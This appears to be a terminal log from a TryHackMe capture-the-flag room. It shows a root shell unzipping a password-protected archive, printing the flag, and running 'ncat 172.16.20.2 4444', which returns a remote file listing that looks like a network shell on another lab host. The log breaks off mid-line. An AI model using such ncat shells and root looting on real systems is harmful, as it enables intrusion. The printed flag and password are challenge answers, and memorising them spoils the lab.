 root@host2:/# cd /root
cd /root
root@host2:~# ls -al
ls -al
total 28
drwx------  4 root root 4096 Jul 19  2021 .
drwxr-xr-x 22 root root 4096 Jun 29  2021 ..
lrwxrwxrwx  1 root root    9 Jul 19  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jul 15  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Jul 15  2021 .ssh
-rw-------  1 root root  218 Jul 16  2021 mike.zip
root@host2:~# unzip mike.zip
unzip mike.zip
Archive:  mike.zip
[mike.zip] mike password  WhatAreYouDoingHere
 extracting: mike
root@host2:~# ls -al
ls -al
total 32
drwx------  4 root root 4096 Mar 11 07:48 .
drwxr-xr-x 22 root root 4096 Jun 29  2021 ..
lrwxrwxrwx  1 root root    9 Jul 19  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jul 15  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Jul 15  2021 .ssh
-rw-r--r--  1 root root   32 Jul 16  2021 mike
-rw-------  1 root root  218 Jul 16  2021 mike.zip
root@host2:~# ls /al mike
ls /al mike
ls: cannot access '/al': No such file or directory
mike
root@host2:~# ls -al mike
ls -al mike
-rw-r--r-- 1 root root 32 Jul 16  2021 mike
root@host2:~# cat mike
cat mike
THM{_Y0U_F0UND_TH3_C0NTA1N3RS_}
root@host2:~# ncat 172.16.20.2 4444
poc
sshd_config
hash
"the quie